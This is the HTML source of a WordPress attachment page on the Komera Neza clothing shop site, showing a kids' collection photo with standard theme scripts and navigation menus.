<link rel='stylesheet' id='nectar-ocm-core-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/off-canvas/core.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=14.0.7' type='text/css' media='all' />
</head><body class="attachment wp-singular attachment-template-default attachmentid-5955 attachment-jpeg wp-theme-salient wp-child-theme-salient-child theme-salient woocommerce-no-js material wpb-js-composer js-comp-ver-6.7.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu-bottom-bar" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="true" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#8c0019" data-format="centered-menu-bottom-bar" data-menu-bottom-bar-align="center" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="0" data-cart="true" data-transparency-option="" data-box-shadow="small" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="91" data-m-logo-height="45" data-padding="23" data-full-width="false" data-condense="true" >
			
	<div id="header-secondary-outer" class="centered-menu-bottom-bar" data-mobile="default" data-remove-fixed="0" data-lhe="default" data-secondary-text="true" data-full-width="false" data-mobile-fixed="1" data-permanent-transparent="false" >
		<div class="container">
			<nav>
				<div class="nectar-center-text"><a href="http://themenectar.com/demo/salient-ecommerce-ultimate/shop/">Free delivery above 500 DKK in Denmark</a></div>				
			</nav>
		</div>
	</div>
	

<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://komeraneza.shop/" method="GET">
														 <input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://komeraneza.shop" data-supplied-ml-starting-dark="true" data-supplied-ml-starting="true" data-supplied-ml="true" >
					<img class="stnd skip-lazy default-logo" width="300" height="131" alt="Komera Neza" src="https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png" srcset="https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png 1x, https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png 2x" /><img class="mobile-only-logo skip-lazy" alt="Komera Neza" width="300" height="131" src="https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png" />				</a>
									<nav class="left-side" data-using-pull-menu="false">
												<ul class="nectar-social"><li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/komeraclothing/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCYqZzzWebWbBaZ7GjqT71oQ"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.instagram.com/komeraneza"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a> </li></ul>
				 	 					</nav>
					<nav class="right-side">
												<ul class="buttons" data-user-set-ocm="off"><li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li><li id="nectar-user-account"><div><a href="http://komeraneza.shop/account"><span class="icon-salient-m-user" aria-hidden="true"></span><span class="screen-reader-text">account</span></a></div> </li><li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="off" data-cart-style="dropdown">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://komeraneza.shop/panier/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>
			</div>

			</li></ul>
																			<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
								<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
									<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div>
							</div>
											</nav>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
										<a class="mobile-user-account" href="http://komeraneza.shop/account"><span class="normal icon-salient-m-user" aria-hidden="true"></span><span class="screen-reader-text">account</span></a>
					
						<a id="mobile-cart-link" data-cart-style="dropdown" href="https://komeraneza.shop/panier/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-5839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-5839"><a href="https://komeraneza.shop/"><span class="menu-title-text">Home</span></a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5842"><a href="https://komeraneza.shop/about/"><span class="menu-title-text">About</span></a></li>
<li id="menu-item-5968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-5968"><a href="https://komeraneza.shop/women/"><span class="menu-title-text">Women</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5974" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5974"><a href="http://komeraneza.shop/categorie-produit/women/leggins-women/"><span class="menu-title-text">Leggins</span></a></li>
	<li id="menu-item-5973" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5973"><a href="http://komeraneza.shop/categorie-produit/women/hoodies-women/"><span class="menu-title-text">Hoodies</span></a></li>
	<li id="menu-item-5975" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5975"><a href="http://komeraneza.shop/categorie-produit/women/sweatshirts-women/"><span class="menu-title-text">Sweatshirts</span></a></li>
	<li id="menu-item-5976" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5976"><a href="http://komeraneza.shop/categorie-produit/women/t-shirts-women/"><span class="menu-title-text">T-Shirts</span></a></li>
	<li id="menu-item-6192" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6192"><a href="http://komeraneza.shop/categorie-produit/women/jackets-women/"><span class="menu-title-text">Jackets</span></a></li>
</ul>
</li>
<li id="menu-item-5967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-5967"><a href="https://komeraneza.shop/men/"><span class="menu-title-text">Men</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5977" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5977"><a href="http://komeraneza.shop/categorie-produit/men/hoodies-men/"><span class="menu-title-text">Hoodies</span></a></li>
	<li id="menu-item-5978" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5978"><a href="http://komeraneza.shop/categorie-produit/men/sweatshirts-men/"><span class="menu-title-text">Sweatshirts</span></a></li>
	<li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5979"><a href="http://komeraneza.shop/categorie-produit/men/t-shirts-men/"><span class="menu-title-text">T-Shirts</span></a></li>
	<li id="menu-item-5980" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5980"><a href="http://komeraneza.shop/categorie-produit/men/tracksuit-men/"><span class="menu-title-text">Tracksuit</span></a></li>
	<li id="menu-item-6191" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6191"><a href="http://komeraneza.shop/categorie-produit/men/jackets-men/"><span class="menu-title-text">Jackets</span></a></li>
</ul>
</li>
<li id="menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-5966"><a href="https://komeraneza.shop/kids/"><span class="menu-title-text">Kids</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5982" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5982"><a href="http://komeraneza.shop/categorie-produit/kids/leggins-kids/"><span class="menu-title-text">Leggins</span></a></li>
	<li id="menu-item-5981" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5981"><a href="http://komeraneza.shop/categorie-produit/kids/hoodies-kids/"><span class="menu-title-text">Hoodies</span></a></li>
	<li id="menu-item-5983" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5983"><a href="http://komeraneza.shop/categorie-produit/kids/sweatshirts-kids/"><span class="menu-title-text">Sweatshirts</span></a></li>
	<li id="menu-item-5984" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5984"><a href="http://komeraneza.shop/categorie-produit/kids/t-shirts-kids/"><span class="menu-title-text">T-Shirts</span></a></li>
	<li id="menu-item-6190" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6190"><a href="http://komeraneza.shop/categorie-produit/kids/jackets-kids/"><span class="menu-title-text">Jackets</span></a></li>
</ul>
</li>
<li id="menu-item-6792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-6792"><a href="https://komeraneza.shop/komerafit/"><span class="menu-title-text">KomeraFit</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-6793" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6793"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men-t-shirt-tank-tops"><span class="menu-title-text">Men T-Shirt Tank Tops</span></a></li>
	<li id="menu-item-6794" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6794"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men/"><span class="menu-title-text">Men Tights</span></a></li>
	<li id="menu-item-6795" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6795"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women-t-shirts-tops/"><span class="menu-title-text">Women T-Shirts &#038; Tops</span></a></li>
	<li id="menu-item-6796" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6796"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women/"><span class="menu-title-text">Women Tights &#038; Sets</span></a></li>
</ul>
</li>
<li id="menu-item-5965" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5965"><a href="https://komeraneza.shop/exclusive-edition/"><span class="menu-title-text">Exclusive Edition</span></a></li>
<li id="menu-item-5840" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5840"><a href="https://komeraneza.shop/contact/"><span class="menu-title-text">Contact</span></a></li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">
<div class="container-wrap">
	<div class="container main-content">
		<div class="row">
			<p class="attachment"><a href='https://komeraneza.shop/wp-content/uploads/2020/04/FSC6231.jpg'><img fetchpriority="high" decoding="async" width="300" height="201" src="https://komeraneza.shop/wp-content/uploads/2020/04/FSC6231-300x201.jpg" class="attachment-medium size-medium" alt="KOMERA NEZA kids clothing collection" srcset="https://komeraneza.shop/wp-content/uploads/2020/04/FSC6231-300x201.jpg 300w, https://komeraneza.shop/wp-content/uploads/2020/04/FSC6231-600x401.jpg 600w, https://komeraneza.shop/wp-content/uploads/2020/04/FSC6231-1024x685.jpg 1024w, https://komeraneza.shop/wp-content/uploads/2020/04/FSC6231-768x514.jpg 768w, https://komeraneza.shop/wp-content/uploads/2020/04/FSC6231-1536x1027.jpg 1536w, https://komeraneza.shop/wp-content/uploads/2020/04/FSC6231-900x600.jpg 900w, https://komeraneza.shop/wp-content/uploads/2020/04/FSC6231-400x269.jpg 400w, https://komeraneza.shop/wp-content/uploads/2020/04/FSC6231.jpg 1549w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>KOMERA NEZA kids clothing collection</p>
		</div>
	</div>
	</div>

<div id="footer-outer" style="background-image:url(https://komeraneza.shop/wp-content/uploads/2020/05/ourstory.jpg);" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="true" data-bg-img-overlay="0.9" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-ecommerce-ultimate-footer-menu-container"><ul id="menu-ecommerce-ultimate-footer-menu" class="menu"><li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a href="https://komeraneza.shop/terms-and-conditions/">Terms and conditions</a></li>
<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a href="https://komeraneza.shop/return-refund/">Return and refund</a></li>
<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a href="https://komeraneza.shop/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://komeraneza.shop/contact/">Contact</a></li>
</ul></div></div><div id="text-3" class="widget widget_text"><h4>Customer service</h4>			<div class="textwidget"><div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h3>KOMERA NEZA CLOTHING</h3>
</div>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<div id="text-16" class="widget eltdf-sidearea widget_text">
<div class="textwidget">Stadion Alle 34, 5tv &#8211; 8000 Aarhus C / DENMARK<br />
Mobile   |   +45 21 30 06 10<br />
E-mail    |   <a href="mailto:komeraneza@gmail.com" target="_blank" rel="noopener">komeraclothing@gmail.com</a></div>
</div>
</div>
</div>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="centered">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/komeraclothing/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCYqZzzWebWbBaZ7GjqT71oQ"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/komeraneza"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  		<div class="col span_5">
						<div class="widget"></div>		   
		<p></p>		</div><!--/span_5-->
			
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						<div class="secondary-header-text"><a href="http://themenectar.com/demo/salient-ecommerce-ultimate/shop/">Free delivery above 500 DKK in Denmark</a></div>
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5839"><a href="https://komeraneza.shop/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://komeraneza.shop/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5968"><a href="https://komeraneza.shop/women/">Women</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5974"><a href="http://komeraneza.shop/categorie-produit/women/leggins-women/">Leggins</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5973"><a href="http://komeraneza.shop/categorie-produit/women/hoodies-women/">Hoodies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5975"><a href="http://komeraneza.shop/categorie-produit/women/sweatshirts-women/">Sweatshirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5976"><a href="http://komeraneza.shop/categorie-produit/women/t-shirts-women/">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6192"><a href="http://komeraneza.shop/categorie-produit/women/jackets-women/">Jackets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5967"><a href="https://komeraneza.shop/men/">Men</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5977"><a href="http://komeraneza.shop/categorie-produit/men/hoodies-men/">Hoodies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5978"><a href="http://komeraneza.shop/categorie-produit/men/sweatshirts-men/">Sweatshirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="http://komeraneza.shop/categorie-produit/men/t-shirts-men/">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5980"><a href="http://komeraneza.shop/categorie-produit/men/tracksuit-men/">Tracksuit</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6191"><a href="http://komeraneza.shop/categorie-produit/men/jackets-men/">Jackets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5966"><a href="https://komeraneza.shop/kids/">Kids</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5982"><a href="http://komeraneza.shop/categorie-produit/kids/leggins-kids/">Leggins</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5981"><a href="http://komeraneza.shop/categorie-produit/kids/hoodies-kids/">Hoodies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5983"><a href="http://komeraneza.shop/categorie-produit/kids/sweatshirts-kids/">Sweatshirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5984"><a href="http://komeraneza.shop/categorie-produit/kids/t-shirts-kids/">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6190"><a href="http://komeraneza.shop/categorie-produit/kids/jackets-kids/">Jackets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6792"><a href="https://komeraneza.shop/komerafit/">KomeraFit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6793"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men-t-shirt-tank-tops">Men T-Shirt Tank Tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6794"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men/">Men Tights</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6795"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women-t-shirts-tops/">Women T-Shirts &#038; Tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6796"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women/">Women Tights &#038; Sets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5965"><a href="https://komeraneza.shop/exclusive-edition/">Exclusive Edition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5840"><a href="https://komeraneza.shop/contact/">Contact</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/komeraclothing/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCYqZzzWebWbBaZ7GjqT71oQ"><i class="fa fa-youtube-play"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/komeraneza"><i class="fa fa-instagram"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="module"  src="https://komeraneza.shop/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/komeraneza.shop\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/priority.js?ver=14.0.7" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/jquery.fancybox.min.js?ver=3.3.8" id="fancyBox-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://komeraneza.shop/wp-admin/admin-ajax.php","postID":"5955","rooturl":"https://komeraneza.shop","disqusComments":"false","loveNonce":"2c1c7d38a5","mapApiKey":""};
var nectarOptions = {"quick_search":"true","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/init.js?ver=14.0.7" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://komeraneza.shop/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
